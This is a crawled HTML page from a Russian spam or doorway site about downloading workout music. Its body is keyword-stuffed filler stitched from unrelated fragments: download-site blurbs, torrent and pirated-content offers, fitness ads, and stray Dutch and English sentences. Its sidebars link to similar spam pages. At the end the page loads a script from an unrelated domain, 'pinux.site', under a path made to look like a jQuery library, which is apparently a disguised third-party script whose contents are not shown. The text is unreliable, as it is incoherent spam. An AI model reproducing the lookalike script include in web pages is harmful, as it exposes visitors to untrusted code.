

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-workout-skachat-muzyku.html
body_size: 3527
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Workout скачать музыку - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Workout скачать музыку</h2>
                            </header>
                            <p>Скачать бесплатно музыку, скачать бесплатно альбомы, бесплатная mp3 музыка. Muzofond.fm - качай бесплатную музыку онлайн без регистрации, песни в mp3 и музыкальные новинки. Muz.guru - качай бесплатную музыку онлайн без регистрации, песни в mp3 и музыкальные новинки. 
На нашем сайте zf-fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно. По вопросам взаимодействия с Правообладателями просьба обращаться по e-mail: support@advmusic.net. ild mp3 - это поисковая система для поиска мп3 музыки и песен без регистрации и СМС. Музыка торрент скачать музыку через торрент всех стилей и направлений в форматох 
Скачать музыку для занятия спортом, и для тренировок в спортивном тренажерном зале. На музыкальном портале Зайцев нет можно скачать различную музыку 2019 года бесплатно Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. скачать музыку для тренировки в зале 2018  Все права защищены , 2019, zk-fm.top - Слушайте. Скачивай популярные хиты музыки и песни 2019 года бесплатно. А так же слушай подборку лучших. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. 
Слушайте бесплатно хиты раздела Музыка для тренировок в спортзале для мужчин и девушек. gibkoetelo.ru channel.gibkoetelo.ru ПОДПИШИСЬ НА КАНАЛ! ГИБКОЕ ТЕЛО - это авторская методика. Скачать новинки игр для pc, фильмов в хорошем качестве, все серии сериалов, порно, музыку. Здоровый образ жизни, ЗОЖ — образ жизни человека, направленный на сохранение здоровья. ПОКАЗАТЕЛЬНЫЕ ВЫСТУПЛЕНИЯ НА НАУКИ. Приглашаем всех желающих 26 мая в 19.00 на ПОКАЗАТЕЛЬНЫЕ. Если вы ищете музыкальный сервис для создания благоприятной атмосферы? Мы поможем. world class БЕЗ КЛУБНОЙ КАРТЫ — ОПЛАЧИВАЙ КАЖДОЕ ЗАНЯТИЕ ОТДЕЛЬНО. Физкультура и здоровье. Обсуждение здорового образа жизни, занятий спортом, фитнеса. 
Премия Грэмми за лучшее рэп-/песенное совместное исполнение (2009 , 2010 , 2012 , 2013) Премия. Iets wat ik een paar weken geleden nodig heb gehad bij een pati nt: een overzicht van welke tanden gerelateerd zijn aan welke organen en regio’s. The Google News Initiative is our effort to work with the news industry to help journalism thrive in the digital age. If you’re interested in learning </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-shema-podklyucheniya-pribornoy-paneli-vaz-21213.html">Схема подключения приборной панели ваз 21213</a></li>
                                <li><a href="vbz-okean-i-tri-reki-viagra-minus.html">Океан и три реки виагра минус</a></li>
                                <li><a href="vbz-zayavlenie-po-vozvratu-deneg-za-tovar.html">Заявление по возврату денег за товар</a></li>
                                <li><a href="vbz-chit-kody-na-supersemeyku-podzemnaya-bitva.html">Чит коды на суперсемейку подземная битва</a></li>
                                <li><a href="vbz-raspisanie-meteorov-v-kronshtadt-iz-sankt-peterburga.html">Расписание метеоров в кронштадт из санкт петербурга</a></li>
                                <li><a href="vbz-raspisanie-avtobusov-g-birsk.html">Расписание автобусов г бирск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно музыку, скачать бесплатно альбомы.</li>
<li>Скачать музыку MP3 бесплатно, песни и музыка без.</li>
<li>Скачать музыку MP3 бесплатно, песни и музыка без.</li>
<li>Лучшие ремиксы Слушать и скачать популярную mp3 музыку.</li>
<li>Скачать разные песни.</li>
<li>Слушать Скачать новую mp3 музыку Слушать онлайн мп3.</li>
<li>Музыка скачать бесплатно с торрента.</li>
<li>Музыка для занятия спортом и тренировок в спортзале.</li>
<li>Зайцев нет скачать новинки музыки 2018 бесплатно</li>
<li>Скачать сборник музыки в стиле Progressive House бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-starlayt-3-klass-kniga-dlya-uchitelya-skachat.html">Старлайт 3 класс книга для учителя скачать</a></li>
                                            <li><a href="vbz-pesnya-katyusha-skachat-onlayn.html">Песня катюша скачать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-programmy-dlya-vzloma-igr-skachat-na-telefon.html">Программы для взлома игр скачать на телефон</a></li>
                                            <li><a href="vbz-reshebnik-po-8-klassu-po-algebre-mordkovich.html">Решебник по 8 классу по алгебре мордкович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-besplatno-knigi-izmaylova-kira.html">Скачать бесплатно книги измайлова кира</a></li>
                                            <li><a href="vbz-canon-ip2700-drayver-windows-7.html">Canon ip2700 драйвер windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zhurnal-ohota-i-rybalka-chitat-onlayn.html">Журнал охота и рыбалка читать онлайн</a></li>
                                            <li><a href="vbz-smotret-ukraina-mae-talant-1-sezon.html">Смотреть украина мае талант 1 сезон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
